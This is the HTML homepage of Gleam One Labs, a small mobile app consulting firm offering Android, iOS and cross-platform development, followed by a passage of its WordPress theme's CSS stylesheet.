  <body id="page-top" class="home page-template page-template-home-template page-template-home-template-php page page-id-17 custom-background wp-custom-logo wp-embed-responsive theme-featuredlite woocommerce-no-js fpt-template-featuredlite" >
    <div class="overlayloader">
      <div class="loader">&nbsp;</div>
    </div>
    <!-- Start Of Header Wrapper -->
        <!-- script to split menu -->
   
   <!-- script to split menu --> 
    <header id="header" class="    ">
      <a class="skip-link screen-reader-text" href="#page">Skip to content</a>
      <div class="header-img">
      <div class="overlay-demo"></div>
        </div>
        <div class="header-wrapper" >
          <!-- Start Of Top Container -->
          <div class="container">
            <div class="header">
              <!-- Start Of Logo -->
              <div class="logo">
                <div class="logo-img">
                  <a href="https://www.gleamolabs.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="225" height="106" src="https://storage.googleapis.com/gleamolabs/blog/2020/07/0c8587c7-cropped-66127f88-logo-transparent-website.png" class="custom-logo wp-stateless-item" alt="Gleam One Labs" decoding="async" data-image-size="full" data-stateless-media-bucket="gleamolabs" data-stateless-media-name="blog/2020/07/0c8587c7-cropped-66127f88-logo-transparent-website.png" /></a>                                    <h1><a href="https://www.gleamolabs.com/" rel="home">Gleam One Labs</a></h1>
                                    <p>Software done right</p>
                                  </div>
              </div>
              <!-- End Of Logo -->
              <div id="main-menu-wrapper">
                <a href="#" id="pull" class="toggle-mobile-menu"></a>
                <nav class="navigation clearfix mobile-menu-wrapper">
                  <ul id="menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-17 current_page_item menu-item-26"><a class="page-scroll"href="https://www.gleamolabs.com/" aria-current="page">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a class="page-scroll"href="https://www.gleamolabs.com/blog/">Blog</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89"><a class="page-scroll"href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a class="page-scroll"href="https://shopaway.gleamolabs.com">Shopaway</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a class="page-scroll"href="https://www.gleamolabs.com/blogaway-for-android/">Blogaway for Android</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a class="page-scroll"href="https://www.gleamolabs.com/holidays-india/">Holidays India</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a class="page-scroll"href="https://www.gleamolabs.com/sensor-tools/">Sensor Tools</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a class="page-scroll"href="https://www.gleamolabs.com/quotes-app-android-ios/">Quotes – Movies, People</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-154"><a class="page-scroll"href="#">Consulting</a>
<ul class="sub-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a class="page-scroll"href="https://www.gleamolabs.com/projects/">Projects</a></li>
</ul>
</li>
</ul>                </nav>
                <div class="clearfix"></div>
              </div>
            </div>
          </div>
        </div>
    </header>
    <div class="clearfix"></div><div class="custom-background-wrapper">
<div class="main custom-background" data-type="background" style='background: url(https://www.gleamolabs.com/wp-content/themes/featuredlite/images/bg.jpg)' >
<!-- background slider call -->
<!-- background slider call -->
</div> 
</div>
<div class="main-header-section button-two">
<div class="container">
    <div class="main-text wow thunk-fadeInDown" data-wow-duration="2s">
          <h1>Mobile apps and software consulting</h1>
            <div class="main-head-partition"></div>
          <h2>Android and iOS mobile apps</h2>
                  <div class="main-button">
         <a class="page-scroll" href="#"><button>Read More</button></a>
      
      </div>
          </div>
</div>
<!-- top  three feature parallax section -->
<div class="container">	
<ul class="main-feature">
	  <li class="featured-section first wow thunk-fadeInLeftBig" data-wow-duration="2s">
    <a href="">
      <span class="featured-icon">
        <i class="fa fa-android"></i>
      </span>
              <h3>Android</h3>
                    <p>Extensive experience in developing Android applications</p>
          </a>
  </li>
  <li class="featured-section second wow thunk-fadeInUpBig" data-wow-duration="2s">
    <a href="#">
      <span class="featured-icon">
        <i class="fa fa-apple"></i>
      </span>
              <h3>iOS</h3>
                    <p>Design and develop beautiful iOS applications for the App Store</p>
          </a>
  </li>
  <li class="featured-section third wow thunk-fadeInRightBig" data-wow-duration="2s">
  <a href="#">
      <span class="featured-icon">
        <i class="fa fa-code"></i>
      </span>
              <h3>Cross platform</h3>
                    <p>Specialize in developing cross platform apps using popular frameworks</p>
          </a>
  </li>
</ul>
</div>
</div>
<div class="clearfix"></div>
<section id="ribbon" class="ribbon-section">
	<div class="container">
		    <h2 class="heading-area wow thunk-fadeInLeft" data-wow-duration="2s">Mobile phone usage is rising, and will continue to replace your laptops. AI and Machine Learning on mobile phones will expand the scope of mobile apps.</h2>
            <div class="ribbon-button wow thunk-fadeInRight" data-wow-duration="2s">
            <a href="#"><button>Read More</button></a>
          </div>
    
    	</div>
</section>
<section id="about" class="aboutus-section">
	<div class="container">
	    <div class="aboutus-image wow thunk-fadeInRight" data-wow-duration="1s">
          <img src="https://www.gleamolabs.com/wp-content/themes/featuredlite/images/about-us.png">
    </div>
        <div class="aboutus-text wow thunk-fadeInLeft" data-wow-duration="1s">
                  <h2 class="head-text">About Us</h2>
                        <p>We are a small group of techies that have years of experience in developing mobile applications. We provide mobile app consulting, help you choose the right technology and tools to make your app successful.</p>
    		</div>
	</div>
</section>
<section id="bottom-ribbon" class="bottom-ribbon-section">
<div class="container">
                 <h2 class="heading-area wow thunk-fadeInLeft" data-wow-duration="2s">Building 100s of mobile apps for our client from a template developed by us. </h2>
          
                                    <div class="ribbon-button wow thunk-fadeInRight" data-wow-duration="2s">
                   <a href="https://www.gleamolabs.com/building-100s-of-mobile-apps/" target=_blank><button>Read More</button></a>
                 </div>
        
</div>
</section>
<!-- contact section start -->
<section id="contact" class="contact-section">
<div class="container">
     
        <h2 class="head-text wow thunk-fadeInLeft" data-wow-duration="1s">
        Contact us</h2>
            <h3 class="subhead-text wow thunk-fadeInLeft" data-wow-duration="1s">Please send us a message if you have any queries. We will be happy to help.</h3>
       
   <div class="cnt-block">
   <div class="contact-wrap"><div class="leadform-show-form-1 leadform-show-form  lf-form-default leadform-lite"><div class="lead-head"></div>
               <form action="" method="post" class="lead-form-front" id="form_1" enctype="multipart/form-data">
                <h2 class="lfb-heading">Contact Us</h2><div class="name-type lf-field"><label>Name</label>
        <span><input id="name_1" type="text" name="name_1" class="lf-form-name" value="" required placeholder="Name" />
        </span></div><div class="text-type lf-field"><label>Email</label>
        <span><input id="email_2" type="email" class="lf-form-text " name="email_2" required value="" placeholder="Email" />
        </span></div><div class="text-type lf-field"><label>Contact No</label>
        <span><input id="number_3" type="number" class="lf-form-text " name="number_3" required value="" placeholder="Contact number" />
        </span></div><div class="textarea-type lf-field"><label>Message</label>
            <span><textarea id="message_4" name="message_4" class="lf-form-textarea" value="Message" placeholder="Message" required></textarea>
            </span></div><div class="lf-form-panel"><div class="submit-type lf-field"><label><input id="0" class="lf-form-submit" type="submit" name="submit" value="Submit"/>
                </label></div></div>
                <div class="captcha-field-area" id="captcha-field-area"></div>
                <input type="hidden" class="hidden_field" name="hidden_field" value="1"/>

                <input type="hidden" class="hidden_field" name="_wpnonce_form" value="c8ad9fa23c"/>
                <input type="hidden" class="this_form_captcha_status" value="disable"/>
                <div class="leadform-show-loading front-loading leadform-show-message-form-1" >
                </div>
                <div class="lf-loading">
                    <div class="spinner" id="loading_image" style="display: none;" wppb-add-style="display:none;">
                        <div class="bounce1"></div>
                        <div class="bounce2"></div>
                        <div class="bounce3"></div>
                    </div>
                </div>
                </form><p wppb-add-style="display:none;" style="display:none;" redirect="" class="successmsg_1 successmsg">Thank You ...</p></div></div>
   <div class="detail-wrap">
   <div class="cnt-detail">
     <ul>
                  </ul>
   </div>
   <div class="map"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3743.5892790731677!2d85.81553739654977!3d20.23438147255324!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3a19a70296736ca5%3A0xb9c50d986f06774e!2sKapila+Prasad%2C+Bhimatangi+Housing+Colony%2C+Bhubaneswar%2C+Odisha!5e0!3m2!1sen!2sin!4v1552944515319" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div>
</div>
</div>



    </div>
</section>
<!-- team section end --><div class="clearfix"></div>
<input type="hidden" id="back-to-top" value=""/> 
   
<div class="footer-wrapper">
  <!-- Footer wrapper start -->
<div class="container">
  <div class="footer">
    <div class="footer-widget-column footer-widget-4column-active wow fadeInUp" data-wow-duration="1s">

          <div class="widget">
            <div class="textwidget custom-html-widget"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126281321-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126281321-1');
</script>
</div>          </div>
          <div class="widget">
                      </div>
          <div class="widget">
                      </div>
          <div class="widget">
                      </div>
    </div>
  </div>
</div>
</div></div>
<div class="footer-copyright">
<div class="container">
	<ul>
		<li class="copyright">
			Featuredlite developed by <a href="https://themehunk.com" target="_blank">ThemeHunk</a>		</li>
		<li class="social-icon">
			<ul>

    </ul>
		</li>
	</ul>
</div>
</div>
<div class="obfx-cookie-bar-container" id="obfx-cookie-bar"><input class="obfx-checkbox-cb" id="obfx-checkbox-cb" type="checkbox" /><span class="obfx-cookie-bar">This website uses cookies to improve your experience. We'll assume you accept this policy as long as you are using this website<label for="obfx-checkbox-cb" class="obfx-close-cb">X</label><a href="#" id="obfx-accept-cookie-policy">Accept</a><a href="https://www.gleamolabs.com/?page_id=3">View Policy</a></span></div><!-- Enter your scripts here -->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gleamolabs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gleamolabs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.gleamolabs.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.gleamolabs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-content/themes/featuredlite/js/wow.js?ver=6.5.7" id="wow-js"></script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-content/themes/featuredlite/js/easing.js?ver=6.5.7" id="easing-js"></script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-content/themes/featuredlite/js/classie.js?ver=6.5.7" id="classie-js"></script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-content/themes/featuredlite/js/owl.carousel.js?ver=6.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-content/themes/featuredlite/js/custom.js?ver=6.5.7" id="featuredlite-custom-js"></script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-content/plugins/custom-page-templates-by-vegacorp/assets/js/init.js?ver=1.1.15" id="vg-page-layouts-init-js-js"></script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="lfb_f_js-js-extra">
/* <![CDATA[ */
var frontendajax = {"ajaxurl":"https:\/\/www.gleamolabs.com\/wp-admin\/admin-ajax.php","_wpnonce":"a0821eaf43"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gleamolabs.com/wp-content/plugins/lead-form-builder/js/f-script.js?ver=1.9.3" id="lfb_f_js-js"></script>
		<script>
			(function (window) {

				function getCookie(cname) {
					var name = cname + "=";
					var ca = document.cookie.split(';');
					for(var i = 0; i < ca.length; i++) {
						var c = ca[i];
						while (c.charAt(0) == ' ') {
							c = c.substring(1);
						}
						if (c.indexOf(name) == 0) {
							return c.substring(name.length, c.length);
						}
					}
					return "";
				}
				let cookie = getCookie('obfx-policy-consent');
				if(cookie !== 'accepted'){
					document.getElementById('obfx-cookie-bar').style.display = 'block';
				}
				document.getElementById('obfx-accept-cookie-policy').addEventListener('click', function (e) {
					e.preventDefault();
					var days = 365;
					var date = new Date();
					// @TODO add an option to select expiry days
					date.setTime(date.getTime() + 24 * days * 60 * 60 * 1e3);

					// save the cookie
					document.cookie = 'obfx-policy-consent=accepted; expires=' + date.toGMTString() + '; path=/';

					// after we get the acceptance cookie we can close the box
					document.getElementById('obfx-checkbox-cb').checked = true;

				}, false);

			})(window);
		</script>
				<style>
			.obfx-cookie-bar-container {
				height: 0;
				display: none;
			}

			.obfx-checkbox-cb {
				display: none;
			}

			.obfx-cookie-bar {
				padding: 12px 25px;
				position: fixed;
				z-index: 9999;
				text-align: center;
				display:block;
				bottom: 0;
				left: 0;
				right: 0;
				min-height: 40px;
				background: #fff;
				border: 1px solid #333;
			}

			.obfx-cookie-bar a {
				padding: 0 8px;
				text-decoration: underline;
				font-weight: bold;
			}

			.obfx-checkbox-cb:checked + .obfx-cookie-bar {
				display: none;
			}

			.obfx-close-cb {
				position: absolute;
				right: 5px;
				top: 12px;
				width: 20px;
				cursor: pointer;
			}
		</style>
		    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gleamolabs.com/wp-content/themes/featuredlite/style.css?ver=1.0.1
body_size: 133719
content:
/*
Theme Name: Featuredlite
Theme URI: http://themehunk.com/product/featured-lite-business-wordpress-theme/
Author: ThemeHunk
Author URI: www.themehunk.com
Description: Featured lite theme is specially designed for corporate/business websites. Theme is user friendly and its instant set up process help you to create professional website for Business (Agency, Interior, Florist, Transport, Construction etc), Shop / eCommerce, Personal, Blog, Photography. This responsive theme comes with live customizer, Full body background slider and background image option, Translation ready, Header layouts (Default, Center and Split), Widget based home page sections with unlimited items capability, Unlimited color option, Advance Section styling, Professionally designed sections (Ribbon, Services, About Us, Call to action, Team, Shop (WooCommerce), Testimonial, Latest News, Contact Us (With call to, Mail to, Address and Map). Theme contain seven widget area (Four for footer, Two for sidebar (default pages) and one for shop page). Theme is compatible with WooCommerce, bbPress, Lead form builder, Contactform7 and with many other WP plugin.
Version: 1.3.4
License: GNU General Public License v3 or later
License URI: license.txt 
Tags:right-sidebar, custom-menu, custom-logo, editor-style, featured-images, translation-ready, flexible-header, theme-options, education
Text Domain: featuredlite
*/
/* 
 WARNING! DO NOT EDIT THIS FILE!
To make it easy to update your theme, you should not edit the styles in this
file. Instead use  the custom.css file to add your styles. You can copy a
style from this file and paste it in  custom.css and it will override the
style in this file. You have been warned! :) 
*/

@font-face {
    font-family: 'OpenSans-Regular';
    src: url('fonts/OpenSans-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'OpenSans-Bold';
    src: url('fonts/OpenSans-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}
a {
    font-family: 'OpenSans-Regular', sans-serif;
    color: #454545;
    text-decoration: none!important;
}

p {
    font-family: OpenSans-Regular, sans-serif;
    color: #454545;
    font-size: 14px;
line-height: 24px;
letter-spacing: .2px;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'OpenSans-Bold', sans-serif;
    color: #666666;
    line-height: 21px;
    letter-spacing: 0.8px;
}

.wp-caption, .gallery-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
/** Gallery Style **/

.gallery img {
    box-shadow: 0px 0px 4px #999;
    border: 1px solid white;
    padding: 8px;
    background: #f2f2f2;
}
.gallery img:hover {
    background: white;
}

.gallery-columns-2 {
 -webkit-column-count: 2;
 -moz-column-count: 2;
 column-count: 2;
}
.gallery-columns-3 {
 -webkit-column-count: 3;
 -moz-column-count: 3;
 column-count: 3;
}
.gallery-columns-4 {
 -webkit-column-count: 4;
 -moz-column-count: 4;
 column-count: 4;
}
.gallery-columns-5 {
 -webkit-column-count: 5;
 -moz-column-count: 5;
 column-count: 5;
}
.gallery-columns-6 {
 -webkit-column-count: 6;
 -moz-column-count: 6;
 column-count: 6;
}
.gallery-columns-7 {
 -webkit-column-count: 7;
 -moz-column-count: 7;
 column-count: 7;
}
.gallery-columns-8 {
 -webkit-column-count: 8;
 -moz-column-count: 8;
 column-count: 8;
}
.gallery-columns-9 {
 -webkit-column-count: 9;
 -moz-column-count: 9;
 column-count: 9;
}
.gallery-item {
 display: inline-block;
 text-align: center;
 vertical-align: top;
 width: 100%;
 margin: 0 0 0.5em;
}

h1 {
    font-size: 24px;
}
h2 {
    font-size: 22px;
}
h3 {
    font-size: 20px;
}
h4 {
    font-size: 18px;
}
h5 {
    font-size: 16px;
}
h6 {
    font-size: 14px;
}

a:focus,span:focus{
    outline: thin dotted;
    text-decoration: underline;
}
input[type="submit"] {
    cursor: pointer;
}
ol {
    list-style: decimal;
}
ul li{
  list-style-type: none;   
}
ul {
    list-style: disc;
}
td,
th {
    border: none;
    padding: 3px;
}
th {
    background: #cccccc;
}
img {
    max-width: 100%;
    height: auto;
}
body {
    font-family: 'OpenSans-Regular', sans-serif;
    color: #454545;
    background: #fff;
    font-size: 14px;
    margin: 0px;
}
#header .header-img{
	-webkit-backface-visibility: hidden;
}
#respond .comment-form-cookies-consent input{
width:auto;
}
#respond .comment-form-cookies-consent label{
display:inline-block;
padding-left:5px;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
select {
    border: 1px solid #eee;
    color: #5a5d5a;
    padding: 9px 10px;
    width: 100%;
    box-sizing: border-box;
    height: 38px;
}
.clearfix:after,
.clearfix:before,
.container:after,
.container:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before {
    display: table;
    content: " "
}
.clearfix:after,
.container:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after {
    clear: both
}
html {
    font-family: 'OpenSans-Regular', sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}
a,
a:hover,
#commentform #commentSubmit,
#commentform #commentSubmit:hover {
    transition: all 0.25s linear;
}
/*blockquote STYLE*/
.page-description blockquote, 
.post-content blockquote{
  display:block;
  background: #fff;
  padding: 15px 20px 15px 45px;
  margin: 0 0 20px;
  position: relative;
  
  /*Font*/
  font-family: Georgia, serif;
  font-size: 16px;
  line-height: 1.2;
  color: #666;
  text-align: justify;
  
  /*Borders - (Optional)*/
  border-left: 5px solid #f16c20;
  border-right: 1.5px solid #f16c20;
  
  /*Box Shadow - (Optional)*/
  -moz-box-shadow: 0px 0px 5px #ccc;
-webkit-box-shadow: 0px 0px 1px #ccc;
box-shadow: 0px 0px 5px #ccc;
}

.page-description blockquote::before,
.post-content blockquote::before{
  content: "\201C"; /*Unicode for Left Double Quote*/

  /*Font*/
  font-size: 40px;
  font-weight: bold;
  color: #999;
  
  /*Positioning*/
  position: absolute;
  left: 10px;
  top:5px;
}

.page-description blockquote::after,
.post-content blockquote::after{
  /*Reset to make sure*/
  content: "";
}

.page-description blockquote a, 
.post-content blockquote a{
  text-decoration: none;
  background: #eee;
  cursor: pointer;
  padding: 0 3px;
  color: #c76c0c;
}

.page-description blockquote a:hover,
.post-content blockquote a:hover{
 color: #666;
}
.page-description blockquote em,
.post-content blockquote em{
  font-style: italic;
}
/*pre tage style*/
pre {
background: #f5f5f5;
font-size: 16px;
font-size: 0.9375rem;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
/*blockquote STYLE*/
/*page under link color*/
.page-description a, 
.post-content a{
    color: #f16c20;
}
/*page under link color*/
input.search-submit {
    border: none;
    background: #16a085;
    color: #fff;
    padding: 15px;
    position: relative;
    bottom: 1px;
    border-radius: 4px;
    text-transform: capitalize;
    letter-spacing: 1px;
    transition: all 0.25s linear;
}
input.search-submit:hover{
    opacity: 0.7;
}
.logged-in.admin-bar .header-wrapper {
    margin-top: 32px;
}
/*Background slider css start*/
.fadein-slider { 
    width:100%; 
    height:100%; 
    position: fixed; 
    top: 0; 
    left: 0; 
}
.fadein-slider .slide-item { 
    position:absolute; 
    width: 100%; 
    height: 100%; 
    left:0; 
    top:0; 
    background-size: cover; 
}
/*Background slider css start*/
.button-one .main-button button{
    background: #ff7f66;
    padding: 15px 25px;
    font-size: 17px;
    text-shadow: none;
    color: #fff;
    border-radius: 5px;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0;
    border: none;
    -webkit-box-shadow: 0px 3px 0px #cb6956;
    box-shadow: 0px 3px 0px #cb6956;
font-weight: bold;
line-height: normal;
text-decoration: none;
cursor: pointer;
letter-spacing:1px;
}
.button-one .main-button button:hover {
    opacity: 0.9 !important;
    background: #ff7f66;
}

.button-two .main-button button{
font-weight: 600;
    line-height: 20px;
    font-size: 13px;
    letter-spacing: 4px;
    color: #ffffff;
    background-color: #e91e63;
    border:none;
    border-radius: 40px;
    padding: 15px 30px;
   -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
   text-transform: uppercase;
}

.button-two .main-button button:hover{
background-color:#e91e63;
color:#fff;
-webkit-box-shadow: 0 14px 26px -12px rgba(233, 30, 99, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(233, 30, 99, 0.2);
    box-shadow: 0 14px 26px -12px rgba(233, 30, 99, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(233, 30, 99, 0.2);
}
/*four button*/
.button-three .main-button 
 button{
    position: relative;
    text-decoration: none;
    display: inline-block;
    border-color:#2cc2e6;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-style: solid;
    border-width: 2px;
    background-color:#2cc2e6;
    -webkit-box-shadow: 0px 0px 2px 0px #333;
    -moz-box-shadow: 0px 0px 2px 0px #333;
    box-shadow: 0px 0px 2px 0px #333;
}
.button-three .main-button button:hover{
background-color: transparent;
    color: #2cc2e6;
}
/*five*/
.button-four .main-button button{
border-radius: 50px;
border: 3px solid #fff;
color: #fff!important;
overflow: hidden;
font-family: inherit;
    font-size: inherit;
    color: inherit;
    background: #fec503;
    cursor: pointer;
    padding: 20px 65px;
    display: inline-block;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    outline: none;
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.button-four .main-button button:before {
    left: 70%;
    opacity: 0;
    top: 0;
}
.button-four .main-button button:before {
   content: "\f061";
font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    height: 100%;
    font-size: 18px;
    line-height: 3.4;
    color: #fff;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
        font-weight: normal;
    font-style: normal;
    font-variant: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    speak: none;
}

.button-four .main-button button:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.button-four .main-button button:hover:before {
    left: 80%;
    opacity: 1;
}
.button-four .main-button button:hover {
    background: #ffcf2d;
}
/*six*/
.button-five .main-button button{
font-size: 18px;
background: #8d9092;
color:#fff;
 border-radius: 0px;
font-weight: bold;
 font-style: normal;
text-transform: uppercase;
text-decoration: none;
    letter-spacing: 2px;
    position: relative;
    padding: 0.9em 1em;
    border: 2px solid #8d9092;
          -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;

}
.button-five .main-button button:after {
content:"\f105"!important;
font-family:"FontAwesome";
position: absolute;
font-size:26px;
margin-left: -1em;
opacity: 0;
 line-height: 0.65em;
  -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
    font-weight: normal;
    font-style: normal;
    font-variant: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    speak: none;
        display: inline-block;
}
.button-five .main-button button:hover {
background: #8d9092;
border-radius: 0px;
letter-spacing: 2px;
padding-left: 0.7em;
padding-right: 1.7em;
}

.button-five .main-button button:hover:after {
    margin-left:15px;
    opacity: 1;
}
/*Background slider css end*/
#page {
    clear: both;
    float: none;
}
.container,
#page {
    max-width: 1170px;
    min-width: 240px;
    margin-right: auto;
    margin-left: auto;
    position: relative;
    clear: both;
}
#page.no-sidebar .content {
    width: 100%;
    max-width: 1170px;
}
.left .sidebar-wrapper {
    float: left;
}
.left .content {
    float: right;
}
#page .content ul li {
    list-style-type: disc;
}
#page-top {
    margin-top: 0
 }
/*start menu style add header setting*/
.header-fixed .header-wrapper {
position:absolute;
}
.header-fixed.smaller{
display:none;
}
.menu-static .header-wrapper {
position:absolute;
}
.menu-static.smaller{
display:none;
}
/*menu-center*/
.menu-center .header-wrapper .logo{
width:100%;
}
.menu-center .header-wrapper .logo .logo-img{
margin:0 auto;
}
.menu-center .header-wrapper #main-menu-wrapper {
    width: 100%;
    float: none;
}
.menu-center .navigation ul ul li{
text-align:left;
}
.menu-center .header-wrapper .logo {
    float: none!important;
    text-align: center;
    padding: 15px 0 0 !important;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;   
}
.menu-center #main-menu-wrapper{
text-align:center;
}
.menu-center #main-menu-wrapper nav.navigation .menu {
    padding: 10px 0;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.menu-center .navigation ul {
margin: 0 auto;
float: none;
display:inline-block;
}
.menu-center.smaller #main-menu-wrapper nav.navigation ul {
padding: 5px 0;
}
.menu-center .navigation ul ul li:last-child a{
text-align:left;
}
.header-wrapper.header-hide{
display:none;
}
.smaller .header-wrapper.header-hide{
display:block;
}
@keyframes slide-down {
    0% {
        opacity: 0;
        transform: translateY(-100%);
    } 
    100% {
        opacity: 0.9;
        transform: translateY(0);
    } 
}
@-webkit-keyframes slide-down {
    0% {
        opacity: 0;
        transform: translateY(-100%);
    } 
